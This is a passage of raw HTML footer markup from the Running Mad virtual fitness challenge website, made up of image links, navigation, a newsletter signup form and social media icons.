srcset="https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-1024x197.png 1024w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-150x29.png 150w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-800x154.png 800w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-300x58.png 300w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-768x148.png 768w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-990x191.png 990w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-441x85.png 441w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long.png 1043w" sizes="(max-width: 1024px) 100vw, 1024px" src="https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-1024x197.png" /> </div> </div> </div> </div> <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-68b9ba3" data-id="68b9ba3" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-bd89c93 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="bd89c93" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <a href="https://g.page/r/CTzP1ZBiDrm_EAI/review"> <img loading="lazy" width="1024" height="272" class="attachment-large size-large wp-image-9713" alt="Artboard 6" srcset="https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-1024x272.png 1024w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-150x40.png 150w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-800x212.png 800w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-300x80.png 300w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-768x204.png 768w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-1536x408.png 1536w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-2048x544.png 2048w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-990x263.png 990w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-441x117.png 441w" sizes="(max-width: 1024px) 100vw, 1024px" src="https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-1024x272.png" /> </a> </div> </div> </div> </div> <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a16de11" data-id="a16de11" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-0cb4c08 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="0cb4c08" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <a href="https://uk.trustpilot.com/review/runningmad.co.uk"> <img loading="lazy" width="1024" height="272" class="attachment-large size-large wp-image-9712" alt="Artboard 5" srcset="https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-1024x272.png 1024w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-150x40.png 150w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-800x212.png 800w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-300x80.png 300w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-768x204.png 768w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-1536x408.png 1536w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-2048x543.png 2048w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-990x263.png 990w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-441x117.png 441w" sizes="(max-width: 1024px) 100vw, 1024px" src="https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-1024x272.png" /> </a> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-inner-section elementor-element elementor-element-8b614d3 elementor-hidden-desktop elementor-section-content-middle elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8b614d3" data-element_type="section"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b4a5440" data-id="b4a5440" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-3a55720 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="3a55720" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <img loading="lazy" width="150" height="150" class="attachment-full size-full wp-image-8546" alt="RM-MM-Logo-22-NEW-PRO-PIC" sizes="" src="https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/RM-MM-Logo-22-NEW-PRO-PIC-e1704184461640.png" /> </div> </div> <div class="elementor-element elementor-element-f886bce elementor-widget elementor-widget-heading" data-id="f886bce" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h4 class="elementor-heading-title elementor-size-default">Running Mad is a Non - Profit Organisation dedicated to inspiring and facilitating people of all levels through a diverse range of virtual challenges and activities, offering a unique and flexible approach to fitness and personal achievement.</h4> </div> </div> <div class="elementor-element elementor-element-64befd4 elementor-widget elementor-widget-heading" data-id="64befd4" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h4 class="elementor-heading-title elementor-size-default">NAVIGATION</h4> </div> </div> <div class="elementor-element elementor-element-8a55662 elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-mobile-align-center elementor-tablet-align-center elementor-widget elementor-widget-icon-list" data-id="8a55662" data-element_type="widget" data-widget_type="icon-list.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items elementor-inline-items"> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://runningmad.co.uk/store/merchandise/"> <span class="elementor-icon-list-text">Merchandise</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://runningmad.co.uk/store/virtual-challenges/"> <span class="elementor-icon-list-text">Challenges</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://runningmad.co.uk/store/clothing/"> <span class="elementor-icon-list-text">Clothing</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://runningmad.co.uk/store/events/"> <span class="elementor-icon-list-text">Events</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://runningmad.co.uk/leaderboard/"> <span class="elementor-icon-list-text">Leaderboard</span> </a> </li> </ul> </div> </div> <div class="elementor-element elementor-element-c162765 elementor-widget elementor-widget-heading" data-id="c162765" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h4 class="elementor-heading-title elementor-size-default">HELP</h4> </div> </div> <div class="elementor-element elementor-element-336bfef elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-mobile-align-center elementor-tablet-align-center elementor-widget elementor-widget-icon-list" data-id="336bfef" data-element_type="widget" data-widget_type="icon-list.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items elementor-inline-items"> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://runningmad.co.uk/terms-conditions/"> <span class="elementor-icon-list-text">Terms &amp; Conditions</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://runningmad.co.uk/privacy-policy"> <span class="elementor-icon-list-text">Privacy Policy</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://runningmad.co.uk/my-account/"> <span class="elementor-icon-list-text">My Account</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://runningmad.co.uk/contact-us/"> <span class="elementor-icon-list-text">Contact Us</span> </a> </li> </ul> </div> </div> <div class="elementor-element elementor-element-9fb6f6d elementor-widget elementor-widget-heading" data-id="9fb6f6d" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h2 class="elementor-heading-title elementor-size-default">Subscribe to Newsletter </h2> </div> </div> <div class="elementor-element elementor-element-ec41d8b elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="ec41d8b" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default"> <div class="elementor-widget-container"> <form class="elementor-form" method="post" name="Newsletter Subscription Form"> <input type="hidden" name="post_id" value="9715" /> <input type="hidden" name="form_id" value="ec41d8b" /> <input type="hidden" name="referer_title" value="medal Archives - Running Mad" /> <div class="elementor-form-fields-wrapper elementor-labels-"> <div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_3b5fbff elementor-col-50 elementor-sm-50 elementor-field-required"> <label for="form-field-field_3b5fbff" class="elementor-field-label elementor-screen-only"> First Name </label> <input size="1" type="text" name="form_fields[field_3b5fbff]" id="form-field-field_3b5fbff" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="First Name" required="required" aria-required="true" /> </div> <div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_45ace6e elementor-col-50 elementor-sm-50 elementor-field-required"> <label for="form-field-field_45ace6e" class="elementor-field-label elementor-screen-only"> Last Name </label> <input size="1" type="text" name="form_fields[field_45ace6e]" id="form-field-field_45ace6e" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Last Name" required="required" aria-required="true" /> </div> <div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required"> <label for="form-field-email" class="elementor-field-label elementor-screen-only"> Email </label> <input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true" /> </div> <div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_b61679e elementor-col-100 recaptcha_v3-bottomleft"> <div class="elementor-field" id="form-field-field_b61679e"><div class="elementor-g-recaptcha" data-sitekey="6Le8M_wrAAAAAP0ezlDCi_0pl4qubd68a0WLUk5g" data-type="v3" data-action="Form" data-badge="bottomleft" data-size="invisible"></div></div> </div> <div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons"> <button class="elementor-button elementor-size-sm" type="submit"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">subscribe now</span> </span> </button> </div> </div> <input class="apbct_special_field apbct_email_id__elementor_form" name="apbct__email_id__elementor_form" aria-label="apbct__label_id__elementor_form" type="text" size="30" maxlength="200" autocomplete="off" value="" /></form> </div> </div> <div class="elementor-element elementor-element-8aa8d44 elementor-widget elementor-widget-heading" data-id="8aa8d44" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h4 class="elementor-heading-title elementor-size-default">Don't miss out on the latest from Running Mad! Subscribe to our content today and be the first to receive exciting updates, exclusive offers, and insider tips straight to your inbox.</h4> </div> </div> <div class="elementor-element elementor-element-0c108e4 e-grid-align-left e-grid-align-mobile-center e-grid-align-tablet-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="0c108e4" data-element_type="widget" data-widget_type="social-icons.default"> <div class="elementor-widget-container"> <div class="elementor-social-icons-wrapper elementor-grid" role="list"> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-57147d1" href="https://www.facebook.com/runningmad.co.uk/" target="_blank"> <span class="elementor-screen-only">Facebook</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewbox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-598b832" href="https://www.instagram.com/runningmad.co.uk/" target="_blank"> <span class="elementor-screen-only">Instagram</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewbox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-0c43c60" href="https://twitter.com/Runn1ngMad" target="_blank"> <span class="elementor-screen-only">Twitter</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewbox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-4b4821d" href="https://www.youtube.com/channel/UC4V-9vKeqvBUxniUtfCxz6g" target="_blank"> <span class="elementor-screen-only">Youtube</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewbox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-9e5bb5d" href="https://www.linkedin.com/company/37792926/admin/feed/posts/" target="_blank"> <span class="elementor-screen-only">Linkedin</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewbox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-415dc07" href="https://www.tiktok.com/@runningmadv" target="_blank"> <span class="elementor-screen-only">Tiktok</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewbox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-75a9e5e" href="https://wa.me/message/STUBTHOIUC6SN1" target="_blank"> <span class="elementor-screen-only">Whatsapp</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewbox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> </a> </span> </div> </div> </div> <div class="elementor-element elementor-element-0ab5894 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="0ab5894" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <img loading="lazy" width="1024" height="67" class="attachment-large size-large wp-image-8544" alt="Payment-Options" srcset="https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-1024x67.png 1024w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-150x10.png 150w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-800x53.png 800w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-300x20.png 300w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-768x51.png 768w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-1536x101.png 1536w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-2048x135.png 2048w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-990x65.png 990w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-441x29.png 441w" sizes="(max-width: 1024px) 100vw, 1024px" src="https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-1024x67.png" /> </div> </div> <div class="elementor-element elementor-element-836e7f0 elementor-widget elementor-widget-text-editor" data-id="836e7f0" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <div class="elementor-element elementor-element-f15d3bb elementor-widget elementor-widget-text-editor" data-id="f15d3bb" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p><strong>Running Mad 2023 All Rights Reserved&nbsp;</strong><br /></p> </div> </div> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-inner-section elementor-element elementor-element-2a43006 elementor-section-content-bottom elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a43006" data-element_type="section"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1882e70" data-id="1882e70" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-77d7baf elementor-widget elementor-widget-heading" data-id="77d7baf" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h6 class="elementor-heading-title elementor-size-small">BUILT AND DESIGNED BY</h6> </div> </div> </div> </div> <div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-50f6719" data-id="50f6719" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-6a5eea2 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="6a5eea2" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <img loading="lazy" width="1024" height="197" class="attachment-large size-large wp-image-8543" alt="Launch-Pad--White-Long" srcset="https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-1024x197.png 1024w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-150x29.png 150w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-800x154.png 800w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-300x58.png 300w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-768x148.png 768w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-990x191.png 990w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-441x85.png 441w, 